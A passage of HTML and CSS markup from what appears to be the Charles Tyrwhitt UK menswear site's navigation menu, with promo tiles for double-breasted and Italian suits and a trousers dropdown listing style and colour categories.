        .promo-tile-4037578300--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4037578300 .js-read-more,
        .promo-tile-4037578300 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4037578300--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4037578300--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4037578300 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4037578300-scaled-img--false promo-tile-4037578300--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/" class="promo-tile-4037578300--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3742016870 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6896080926--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6896080926--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6896080926 .js-read-more,
    .promo-tile-6896080926 .js-read-less {
        font-size: null;
    }

    .promo-tile-6896080926--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6896080926:hover .promo-tile-6896080926-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6896080926 .promo-tile-6896080926-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6896080926-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6896080926 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6896080926--minititle {
        min-height: auto;
    }

    .promo-tile-6896080926--title {
        min-height: auto;
    }

    .promo-tile-6896080926--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6896080926--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6896080926--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6896080926--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6896080926--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6896080926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6896080926--minititle {
            min-height: auto;
        }

        .promo-tile-6896080926--title {
            min-height: auto;
        }

        .promo-tile-6896080926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6896080926--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6896080926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6896080926--minititle {
            min-height: auto;
        }

        .promo-tile-6896080926--title {
            min-height: auto;
        }

        .promo-tile-6896080926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6896080926 .js-read-more,
        .promo-tile-6896080926 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6896080926--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6896080926--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6896080926--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6896080926-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6896080926--minititle {
            min-height: auto;
        }

        .promo-tile-6896080926--title {
            min-height: auto;
        }

        .promo-tile-6896080926--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6896080926--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6896080926 .js-read-more,
        .promo-tile-6896080926 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6896080926--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6896080926--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6896080926 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6896080926-scaled-img--false promo-tile-6896080926--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/" class="promo-tile-6896080926--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8024476798 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8024476798 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8024476798 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8024476798 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
class="navigationItem-8024476798 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9125455161 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9125455161 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9125455161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9125455161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-9125455161 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6024050441 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6024050441 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6024050441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6024050441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-6024050441 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4051133954 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4051133954 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4051133954 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4051133954 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4051133954) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4051133954 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8353541061 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8353541061 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8353541061 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8353541061 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-8353541061 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2622503718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2622503718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2622503718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2622503718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/new/"
       class="navigationLink-2622503718 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7240886370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7240886370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7240886370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7240886370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/chinos/"
       class="navigationLink-7240886370 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7848116500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7848116500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7848116500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7848116500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/"
       class="navigationLink-7848116500 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5176872226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5176872226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5176872226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5176872226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/"
       class="navigationLink-5176872226 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2325986867 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2325986867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2325986867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2325986867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shorts/"
       class="navigationLink-2325986867 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2069090827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2069090827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2069090827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2069090827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-2069090827 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1327856575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1327856575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1327856575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1327856575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-1327856575 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8460846120 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8460846120 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8460846120 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8460846120 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8460846120) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8460846120 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8356802032 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8356802032 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8356802032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8356802032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-8356802032 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1479335184 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1479335184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1479335184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1479335184 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1479335184 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8560961936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8560961936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8560961936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8560961936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-8560961936 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5388732912 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5388732912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5388732912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5388732912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5388732912 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2394005754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2394005754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2394005754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2394005754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-2394005754 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1119621453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1119621453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1119621453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1119621453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-1119621453 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7384482145 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7384482145 {
